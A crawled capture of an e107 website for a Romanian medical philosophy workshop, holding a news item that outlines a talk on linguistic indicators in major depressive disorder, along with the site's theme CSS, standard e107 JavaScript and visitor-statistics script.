

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://afsam.eu/news.php?extend.62.1
body_size: 16787
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang="en">
<head>
<meta http-equiv='content-type' content='text/html; charset=utf-8' />
<meta http-equiv='content-style-type' content='text/css' />
<meta http-equiv='content-language' content='en' />
<title>Atelierul de filosofie și antropologie medicală</title>
<!-- *JS* -->
<script type='text/javascript' src='/e107_files/e107.js'></script>
<!-- *CSS* -->
<!-- Theme css -->
<link rel='stylesheet' href='/e107_themes/fs_04/style.css' type='text/css' media='all' />
<!-- *META* -->
<!-- log meta -->
<script type='text/javascript'>
			//<![CDATA[
function rstr2b64(input)
{
	var b64pad  = "="; /* base-64 pad character. "=" for strict RFC compliance   */
	var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
	var output = "";
	var len = input.length;
	for(var i = 0; i < len; i += 3)
	{
		var triplet = (input.charCodeAt(i) << 16)
                | (i + 1 < len ? input.charCodeAt(i+1) << 8 : 0)
                | (i + 2 < len ? input.charCodeAt(i+2)      : 0);
		for(var j = 0; j < 4; j++)
		{
			if(i * 8 + j * 6 > input.length * 8) output += b64pad;
			else output += tab.charAt((triplet >>> 6*(3-j)) & 0x3F);
		}
	}
	return output;
}
var logString = 'referer=' + ref + '&colour=' + colord + '&eself=' + eself + '&res=' + res + '';
logString = rstr2b64(logString);
document.write('<link rel="stylesheet" type="text/css" href="/e107_plugins/log/log.php?lv='+logString + '">' );
//]]>
</script>

<!-- Core Meta Tags -->
<link rel='icon' href='http://afsam.eu/favicon.ico' type='image/x-icon' />
<link rel='shortcut icon' href='http://afsam.eu/favicon.ico' type='image/xicon' />

<!-- *PRELOAD* -->
<script type='text/javascript'>
<!--
ejs_preload('/e107_themes/fs_04/images/','fs_02.png,fs_bullet_b.png,fs_01.png,fs_menu_sep.png,fs_03.png,fs_r5_c123.png,bullet2.gif,fs_menu_bottom.png,fs_bullet.png,fs_menu_bkg.png,fs_menu_top.png,fs_menu_link.png,fs_menu_sublink.png,fs_04.png,fs_bullet_w.png,fs_05.png,fs_r5_c12.png');
// -->
</script>
</head>
<body onload="externalLinks();">
<table cellpadding="0" cellspacing="0" style="border: 0px none; width: 100%;">	<tr>		<td style="width: 100%; text-align: center" valign="top">		<div id="wrapper"><table cellpadding="0" cellspacing="0" style="border: 0px none; width: 852px;">	<tr>		<td valign="top" align="left" style="width: 163px; background-color: #372F2D;">			<div id="menu" style="position: relative">				<div id="fs-01"><!-- --></div>				<div id="siteName"><!-- --></div>										


<!-- Sitelinks (1) -->


<div class="menuTop"><!-- --></div><div class="menuBox" style="height: 5px; line-height: 5px;"><!-- --></div><div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/index.php'>Acasă</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?4'>Invitație</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?6'>Despre noi</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?3'>Afilieri</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?10'>Colectiv</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?8'>Întâlniri viitoare</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?15'>Arhivă audio/video</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?18'>Arhiva imagini</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?20'>Actiuni afiliati</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?5'>Presă</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?17'>Galeriile m2</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/e107_plugins/log/stats.php?1'>Statistici</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox" style="height: 5px; line-height: 5px;"><!-- --></div><div class="menuBottom"><!-- --></div>


<!-- end Site Links -->


								</div>			<div id="menu-1">			
		<div class="pluginCap"><img src="/e107_themes/fs_04/images/fs_bullet_b.png" style="border: 0px none;" alt="CONTACT" />CONTACT</div>
		<div class="pluginBox">
		<div style='text-align:center'><span style='color:#ff6600'><strong class='bbcode bold'>Prof. Univ. Dr. Ion Copoeru </strong><br />UBB Cluj-Napoca<br /><strong class='bbcode bold'>E-mail:</strong> copoeru@hotmail.com</span></div><br /><br /><div style='text-align:center'><span style='color:#ff6600'><strong class='bbcode bold'>Conf. univ. dr.Istvan Kiraly</strong><br />UBB Cluj-Napoca<br /><strong class='bbcode bold'>E-mail:</strong> ikiraly2011@gmail.com.</span></div><br />
		</div>
		<div class="pluginCap"><img src="/e107_themes/fs_04/images/fs_bullet_b.png" style="border: 0px none;" alt="News for  2026" />News for  2026</div>
		<div class="pluginBox">
		<div style='text-align: center;'><table border='0' cellspacing='7'><tr><td><div class='forumheader' style='text-align: center; margin-bottom: 2px;'><select name='activate' onchange='urljump(this.options[selectedIndex].value)' class='tbox'><option value='/news.php?month.202601' selected='selected'>January</option></select></div><div style='text-align:center'><table class='fborder'><tr><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Mo</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Tu</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>We</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Th</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Fr</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Sa</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Su</span></td></tr><tr><td colspan='3'>&nbsp;</td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>1</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>2</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>3</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>4</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>5</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>6</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>7</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>8</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>9</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>10</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>11</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>12</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>13</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>14</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>15</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>16</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>17</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>18</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>19</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>20</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>21</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>22</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>23</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>24</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>25</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>26</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>27</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>28</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>29</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>30</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>31</span></td><td colspan="1">&nbsp;</td></tr><tr><td style='padding: 2px;' colspan='6'>&nbsp;</td></tr></table></div><div class='forumheader' style='text-align: center; margin-top:2px;'><span class='smalltext'><a href='e107_plugins/blogcalendar_menu/archive.php'>Archive</a></span></div></td></tr></table></div>
		</div>
		<div class="pluginCap"><img src="/e107_themes/fs_04/images/fs_bullet_b.png" style="border: 0px none;" alt="Counter" />Counter</div>
		<div class="pluginBox">
		<b>This page today ...</b><br />total: 6<br />unique: 5<br /><br />
	<b>This page ever ...</b><br />total: 43580<br />unique: 16580<br /><br />
	<b>Site ...</b><br />total: 85884<br />unique: 21880
		</div>						</div>		</td>		<td id="fs-02" valign="top" align="left" style="width: 9px;">			<div style="position: relative">				<div id="fs-03"><!-- --></div>			</div>		</td>		<td valign="top" align="left">			<div id="fs-05">				<div id="fs-04" style="position: relative">					<div id="logo"><!-- --></div>					<div style="text-align: right; line-height: 24px; height: 24px;"><!-- --></div>					<div id="intro">						<span class="sitename">						Atelierul						</span>						<br />						<span class="sitetag">						Atelier de filosofie și antropologie medicală						</span>					</div>				</div>			</div>			<!-- Start Nwes Item-->			<div class="centerCap"><img src="/e107_themes/fs_04/images/fs_bullet_w.png" style="border: 0px none;" alt="" />Schiţa prezentării  Atelierului din 17 ianuarie 2018</div>			<div class="newsBox">				<table cellpadding="0" cellspacing="0" style="width: 100%; border: 0px none;">					<tr>						<td align="left">							<table cellpadding="0" cellspacing="0" style="width: 100%; border: 0px none;">								<tr>									<td align="center" valign="middle" style="width: 5px; height: 30px;"><a class='news_icon' href='/news.php?cat.1'><img style='ICONSTYLE'  src='/e107_images/icons/icon26.png' alt='' /></a></td>									<td align="left" valign="middle">By <a class='news_author' href='/user.php?id.1'>Admin</a> - Sunday 07 January 2018 - 09:12:32</td>								</tr>							</table>						</td>					</tr>					<tr>						<td style="padding-top: 10px; padding-bottom: 5px;">							<div style="float: left; margin-right: 15px;"></div><div style='text-align:center'><span style='font-size:16px'><strong class='bbcode bold'>Indicatori lingvistici în tulburarea depresivă majoră<br /></strong></span></div><br /><div style='text-align:right'><span style='font-size:14px'><strong class='bbcode bold'>Dr. Raluca Trifu<br />Asistent asociat <br />UMF “Iuliu Haţieganu, Cluj-Napoca, <br />Universitatea Babeș-Bolyai<br />Dep. R.U, BCU ”Lucian Blaga”</strong></span></div><br /><br /><div style='text-align:justify'><span style='font-size:14px'>Tulburarea depresivă, cu o largă taxonomie şi mod de abordare terapeutică, este una dintre tulburările afective cel mai des întâlnite în populație, cu o incidență de aproximativ 3% în rândul populației. Acest diagnostic a determinat, încă de timpuriu, și continuă să trezească, interesul unei comunități transdisciplinare. <br /><br />Relaționarea la această tulburare poate fi făcută din perspective diferite, în funcție de sfera de abordare și componentele afectate, de interes în cadrul acestei prezentări fiind focusul asupra indicatorilor lingvistici specifici, prezenți în tulburarea depresivă majoră.<br /><br />Limbajul verbal la stă la baza comunicării interumane și constituie sursa de interes pentru multiple cercetări din diverse domenii. Prin componenta sa receptivă limbajul este un indicator al capacității de procesare a informației, de integrare și decodificare semantică a sensului, iar prin componenta expresivă reliefează capacitatea de selecție, de organizare, planificare și angrenare psihomotorie. <br /><br />În literatura de specialitate a fost subliniată legătura dintre limbaj și percepție, inter-relaționarea dinamică a celor două traducându-se prin multitudinea de diferențieri lexicale și nuanțări ale limbajului expresiv. De asemenea, limbajul și gândirea sunt structuri distincte dar totodată interdependente<br /><br />Limbajul poate fi abordat prin prisma unor funcții specifice care folosesc interfața lingvistică pentru a face legătura dintre procesele interne și mediul exterior. Un exemplu specific în acest sens este fluența verbală, fonemică și semantică, ca funcție executivă și indicator al funcționării cognitive optime. Se aliniază la nivel lingvistic indicatorii de limbaj cu ajutorul cărora pot fi semnalate particularități expresive specifice patologiei depresive, cu o reală utilitate în evaluare și monitorizarea recuperării persoanei diagnosticate cu tulburare depresivă. </span><br /></div><div style='text-align:center'><br /><a class='bbcode' href='e107_images/newspost_images/trifu_ianuarie.jpg' ><img src='http://afsam.eu/e107_images/newspost_images/thumb_trifu_ianuarie.jpg' class='bbcode' alt=''  /></a></div><br /><br /><div class="e-news-extend"><div style='text-align:center;'><a class='news-extended-category-link' href='http://afsam.eu/news.php?cat.1'>Back to category overview</a> &nbsp; <a class='news-extended-overview-link' href='http://afsam.eu/news.php'>Back to news overview</a></div><div class='news-extended-older' style='float:left;'><a class='news-extended-older' href='http://afsam.eu/news.php?extend.61'>Older News</a></div><div class='news-extended-newer' style='float:right;'><a class='news-extended-newer' href='http://afsam.eu/news.php?extend.63'>Newer News</a></div><br /><br /></div><br /><br />						</td>					</tr>					<tr>						<td style="padding-top: 10px; padding-bottom: 5px;"></td>					</tr>					<tr>						<td class="newsstat">							<table cellpadding="0" cellspacing="0" style="width: 100%; border: 0px none;">							<tr>								<td class="newscomments" style="width: 80%;"> <a href='/comment.php?comment.news.62'>Read/Post Comment:  0</a></td>								<td style="text-align: right; vertical-align: middle;" class="iconimg" align="right">&nbsp;&nbsp;<a href='/print.php?news.62'><img src='/e107_images/generic/lite/printer.png' style='border:0' alt='printer friendly' title='printer friendly' /></a>&nbsp;&nbsp;</td>							</tr>							</table>						</td>					</tr>			<tr>				<td colspan="2" style="height: 2px" class="rowseparator">					<div class="rowseparator"><!-- --></div>				</td>			</tr>				</table>				</div>	<!-- End News Item -->			<br />			<div style="text-align: center;" class="smalltext">				<br />				Theme created by <a href="http://free-source.net">Free-Source.net</a>				<br /><br />				<div style="padding: 5px; text-align: center">				<a href="http://validator.w3.org/check?uri=referer">				<img src="e107_images/generic/valid-xhtml11_small.png" alt="Valid XHTML 1.1" style="border: 0px none;" />				</a>				<a rel="license" href="http://creativecommons.org/licenses/by-nc/2.5/bg/deed.en">				<img alt="Creative Commons License" style="border-width:0" src="http://i.creativecommons.org/l/by-nc/2.5/bg/80x15.png" />				</a>				</div>							</div>			</td>	</tr></table>		</div>		</td>	</tr></table><script src="http://www.google-analytics.com/urchin.js" type="text/javascript"> </script>
  <script type="text/javascript"> _uacct = "UA-24544304-2"; urchinTracker(); </script><script type='text/javascript'>
SyncWithServerTime('1769034555','afsam.eu');
       </script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://afsam.eu/e107_plugins/log/log.php?lv=cmVmZXJlcj0mY29sb3VyPTI0JmVzZWxmPWh0dHA6Ly9hZnNhbS5ldS9uZXdzLnBocD9leHRlbmQuNjIuMSZyZXM9MTI4MHg3MjA=
body_size: 87
content:

Notice: Undefined offset: 1 in /var/www/html/e107_plugins/log/loginfo.php on line 300


--- FILE ---
content_type: text/css
request_url: http://afsam.eu/e107_themes/fs_04/style.css
body_size: 5423
content:
/* CSS Document */
html {margin: 0px;}
body, form {margin: 0px;}

body, table, td, div {font-family: Arial, Helvetica, sans-serif; font-size: 8pt; text-align: left;}
img {border: 0px;}
div#wrapper {
	width: 852px;
	margin: auto;
}
div#menu div {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
}
div#fs-01 {position: absolute; z-index: 100; background-image:url(images/fs_01.png); width: 6px; height: 155px; left: 157px; top: 0px;}
td#fs-02 {width: 9px; background-image:url(images/fs_02.png); background-repeat:repeat-y;}
div#fs-03 {position: absolute; z-index: 200; background-image:url(images/fs_03.png); width: 9px; height: 155px; left: 0px; top: 0px}
div#fs-04 {height: 155px; background-image:url(images/fs_04.png); background-repeat: no-repeat; background-position: 0px 100%; width: 680px;}
div#fs-05 {height: 155px; background-image:url(images/fs_05.png); background-repeat: repeat-x; background-position: 0px 100%; width: 680px;}
div#logo {width: 228px; height: 154px; position: absolute; background-image: url(images/fs_r5_c12.png); top: 29px; right: 0px}
div#intro {width: 450px; height: 100px; margin: 20px 0px 0px 20px; overflow: hidden;}
div#siteName {width: 163px; height: 40px; background-color: #372F2D;}
div.menuTop {width: 163px; height: 12px; background-image: url(images/fs_menu_top.png); background-repeat: no-repeat;}

div.menuBox {width: 163px; height: 24px; line-height: 24px; background-image: url(images/fs_menu_bkg.png); background-repeat: repeat-y;}

div.menuBox-lev2 { 
	width: 163px;
	height: 24px;
	line-height: 24px;
	background-image: url(images/fs_menu_link.png);
	background-repeat: no-repeat;
	background-position: Opx 50%;
}
div.d_sublink div.menuBox-lev2 { background-image: url(images/fs_menu_sublink.png); background-position: 0 50%; background-repeat:no-repeat }
div.menuSep {width: 163px; height: 3px; background-image: url(images/fs_menu_sep.png); background-repeat: no-repeat;}
div.menuBottom {width: 163px; height: 12px; background-image: url(images/fs_menu_bottom.png); background-repeat: no-repeat;}
span.sitename {font-size: 26px; color: #FFFFFF; font-weight: italic;}
span.sitetag {font-size: 18px; font-weight: italic;}

div.d_sublink a.sitelinks:link, div.d_sublink a.sitelinks:visited {
	font-size: 11px;
	color: #372F2D;
	font-weight: normal;
	padding-left: 8px;
}

div.d_sublink a.sitelinks:hover {
	font-size: 11px;
	color: #FFFFFF;
	font-weight: normal;
	padding-left: 8px;
}

a.sitelinks:link, a.sitelinks:visited {
	height: 24px;
	line-height: 24px;
	color: #FFFFFF;
	text-decoration: none;
	padding-left: 15px;
}

a.sitelinks:hover {
	height: 24px;
	line-height: 24px;
	color: #990000;
	text-decoration: none;
	
}
div#menu-1 a:link, div#menu-1 a:visited  { color: #FF9900; text-decoration: underline;}
div#menu-1 a:hover { color: #DFDAD9; }

a:link, a:visited { color: #993300; text-decoration: underline;}
a:hover { color: #FF6600; }

div.pluginCap {
	font-size: 12px;
	font-weight: bold;
	color: #DFDAD9;
	padding: 5px;
	margin: 5px;
}

div.pluginBox {
	padding: 5px;
	margin: 5px;
	border: 1px solid #736562;
	color: #FFFFFF;
	background-color: #433B39;

}


div.centerCap {
	font-size: 12px;
	font-weight: bold;
	color: #433B39;
	padding: 5px;
	padding-right: 0px;
	margin: 5px;
	margin-right: 0px;
}

div.centerBox {
	padding: 5px;
	margin: 5px;
	margin-right: 0px;
	border: 1px solid #736562;
	color: #433B39;
	background-color: #ece5b6;

}

div.newsBox {
	padding: 5px;
	padding-top: 0px;
	margin: 5px;
	margin-top: 0px;
}


#sgallery h2 {
	font-size: 11px;
}



/* Core CSS */

.tbox { font-size: 10px; color: #FF3300; }
.tbox.chatbox {width: 120px; margin-left: 0px; height: 60px;}
.tbox.login {width: 100px; font-size: 10px; color: #FF3300; }
.tbox.comment.subject {width: 95%; font-size: 10px; color: #FF3300;}
.tbox.comment {width: 95%; font-size: 10px; color: #FF3300;}
.tbox.signature {width: 95%; font-size: 10px; color: #FF3300;}
.helpbox {width: 95%; font-size: 10px; color: #FF3300; margin: 5px}
.button {
	/*margin-top: 6px;
	margin-bottom: 6px;*/
	padding: 2px;
	margin: 2px;
	border: 1px solid #9B9B9B;
	color: #000;
	background-color: #EBEBEB;
	font: 9px verdana, tahoma, arial, helvetica, sans-serif;
	text-align:center;
	cursor: pointer;
}

.spacer {
	padding-right: 0px;
	margin-right: 0px;
}

.fborder{
	border-collapse: collapse;
	padding: 2px;
	background-color: #DFDAD9;
	border: 1px solid #736562;
	margin-bottom: 10px;
}

.fcaption { 
	color: #FFFFFF;
	border-collapse: collapse;
	border: 1px solid #736562;
	padding: 2px;
	font-size: 11px;
	font-weight: bold;
	background-color: #A39592;
}

div.fcaption { 
	color: #FFFFFF;
	border: 1px solid #736562;
	margin-left: 5px;
	margin-top: 5px;
	padding: 2px;
	font-size: 11px;
	font-weight: bold;
	background-color: #A39592;
}

.forumheader {border: 1px solid #736562; padding: 5px; font-size: 11px; padding-left: 10px; }

div.forumheader {border: 1px solid #736562; padding: 5px; font-size: 11px; padding-left: 10px; margin-left: 5px; }

.forumheader2 {border: 1px solid #736562; padding: 5px;background-color: #EEEBEA;}

.forumheader3 {border: 1px solid #736562; padding: 5px; background-color:#F5F4F3;}

.forumheader4 {}

div.nextprev {margin-left: 10px;}

--- FILE ---
content_type: text/javascript
request_url: http://afsam.eu/e107_files/e107.js
body_size: 12072
content:
<!--
/*
+ ----------------------------------------------------------------------------+
|	e107 website system - Javascript File.
|
|	$URL: https://e107.svn.sourceforge.net/svnroot/e107/trunk/e107_0.7/e107_files/e107.js $
|	$Revision: 12549 $
|	$Id: e107.js 12549 2012-01-13 06:55:24Z e107coders $
+----------------------------------------------------------------------------+
*/

/*
 * NOTE: KEEP THIS AT THE TOP OF E107.JS !!
 * localTime is recorded ASAP after page load; SyncWithServerTime is called at the END
 * of page processing. We want localTime and serverTime set in close chronological order.
 * Page Processing order is as follows:
 * A) All PHP code encountered sequentially in page
 * B) All Javascript code encountered sequentially in page NOT including function internals
 * So best proximity is achieved by setting
 * serverTime at END of php code, and localTime at START of js code.
 * NOTE: this method means reported times include transfer delay. It's slightly MORE accurate this way!
 * Final product: tdOffset cookie contains server-browser time difference in seconds,
 * independent of time zone. tzOffset contains browser time zone in minutes.
 */

var nowLocal = new Date();		/* time at very beginning of js execution */
var localTime = Math.floor(nowLocal.getTime()/1000);	/* time, in ms -- recorded at top of jscript */
/* NOTE: if serverDelta is needed for js functions, you must pull it from
 * the cookie (as calculated during a previous page load!)
 * The value calculated in SyncWithServerTime is not known until after the
 * entire page has been processed.
 */
function SyncWithServerTime(serverTime,domain)
{
	if (serverTime) 
	{
	  	/* update time difference cookie */
		var serverDelta=Math.floor(localTime-serverTime);
		
	  	document.cookie = 'e107_tdOffset='+serverDelta+'; path=/; domain= .'+domain;
	  	document.cookie = 'e107_tdSetTime='+(localTime-serverDelta)+'; path=/; domain=.'+domain; /* server time when set */
	}

	var tzCookie = 'e107_tzOffset=';
//	if (document.cookie.indexOf(tzCookie) < 0) {
		/* set if not already set */
		var timezoneOffset = nowLocal.getTimezoneOffset(); /* client-to-GMT in minutes */
		document.cookie = tzCookie + timezoneOffset+'; path=/; domain=.'+domain;
//	}
}
var ns6=0;
if(document.getElementById&&!document.all){ns6=1;}
var agtbrw=navigator.userAgent.toLowerCase();
var operaaa=(agtbrw.indexOf('opera')!=-1);
var head="display:''";
var folder='';

function expandit(curobj, hide) {
	if(document.getElementById(curobj)) {
  		folder=document.getElementById(curobj).style;
	} else {
		if(ns6==1||operaaa==true || typeof curobj['nextSibling'] != 'undefined' ) {
			folder= typeof curobj.nextSibling.tagName != 'undefined' ? curobj.nextSibling.style : curobj.nextSibling.nextSibling.style;
		} else {
			folder=document.all[curobj.sourceIndex+1].style; 
		}
   }
	if(folder.display=="none")
	{
		folder.display="";
	} else {
		folder.display="none";
	}
	if(hide) {
		var hide_objects = hide.split(",");
		for(i=0; i<hide_objects.length; i++) {
			hide_objects[i]=hide_objects[i].replace(/^\s*(.*)/, "$1");
			hide_objects[i]=hide_objects[i].replace(/(.*?)\s*$/, "$1");
			if(document.getElementById(hide_objects[i])) {
				hidden=document.getElementById(hide_objects[i]).style;
				if(hidden.display=="") {
					hidden.display="none";
				}
			}
		}
	}
}

function urljump(url){
	top.window.location = url;
}

function setInner(id, txt) {
	document.getElementById(id).innerHTML = txt;
}

function jsconfirm(thetext){
		return confirm(thetext);
}

function insertext(str,tagid,display){
	document.getElementById(tagid).value = str;
	if(display){
		document.getElementById(display).style.display='none';
	}
}

function appendtext(str,tagid,display){
	document.getElementById(tagid).value += str;
	document.getElementById(tagid).focus();
	if(display){
		document.getElementById(display).style.display='none';
	}
}

function open_window(url,wth,hgt) {
	if('full' == wth){
		pwindow = window.open(url);
	} else {
		if (wth) {
			mywidth=wth;
		} else {
			mywidth=600;
		}

		if (hgt) {
			myheight=hgt;
		} else {
			myheight=400;
		}

		pwindow = window.open(url,'Name', 'top=100,left=100,resizable=yes,width='+mywidth+',height='+myheight+',scrollbars=yes,menubar=yes');
	}
	pwindow.focus();
}

function ejs_preload(ejs_path, ejs_imageString){
	var ejs_imageArray = ejs_imageString.split(',');
	for(ejs_loadall=0; ejs_loadall<ejs_imageArray.length; ejs_loadall++){
		var ejs_LoadedImage=new Image();
		ejs_LoadedImage.src=ejs_path + ejs_imageArray[ejs_loadall];
	}
}

function textCounter(field,cntfield) {
	cntfield.value = field.value.length;
}

function openwindow() {
	opener = window.open("htmlarea/index.php", "popup","top=50,left=100,resizable=no,width=670,height=520,scrollbars=no,menubar=no");
	opener.focus();
}

function setCheckboxes(the_form, do_check, the_cb){
	var elts = (typeof(document.forms[the_form].elements[the_cb]) != 'undefined') ? document.forms[the_form].elements[the_cb] : document.forms[the_form].elements[the_cb];
	if(document.getElementById(the_form))
	{
		if(the_cb)
		{
			var elts =(typeof(document.getElementById(the_form).elements[the_cb]) != 'undefined') ? document.getElementById(the_form).elements[the_cb] : document.getElementById(the_form).elements[the_cb];
		}
		else
		{
        	var elts = document.getElementById(the_form);
		}
	}

	var elts_cnt  = (typeof(elts.length) != 'undefined') ? elts.length : 0;
	if(elts_cnt){
		for(var i = 0; i < elts_cnt; i++){
			elts[i].checked = do_check;
		}
	}else{
		elts.checked        = do_check;
		}
	return true;
}

var ref=""+escape(top.document.referrer);
var colord = window.screen.colorDepth;
var res = window.screen.width + "x" + window.screen.height;
var eself = document.location;

/* TODO: @SecretR - Object of removal
// From http://phpbb.com
var clientPC = navigator.userAgent.toLowerCase();
var clientVer = parseInt(navigator.appVersion);
var is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
var is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1) && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1) && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
var is_moz = 0;
var is_win = ((clientPC.indexOf("win")!=-1) || (clientPC.indexOf("16bit") != -1));
var is_mac = (clientPC.indexOf("mac")!=-1);
var e107_selectedInputArea;
var e107_selectedRange;


// From http://www.massless.org/mozedit/
function mozWrap(txtarea, open, close){
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2) selEnd = selLength;
	var s1 = (txtarea.value).substring(0,selStart);
	var s2 = (txtarea.value).substring(selStart, selEnd)
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + open + s2 + close + s3;
	return;
}

function mozSwap(txtarea, newtext){
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2) selEnd = selLength;
	var s1 = (txtarea.value).substring(0,selStart);
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + newtext + s3;
	return;
}
*/

function storeCaret (textAr){
	e107_selectedInputArea = textAr;
	/* TODO: @SecretR - Object of removal - not needed anymore
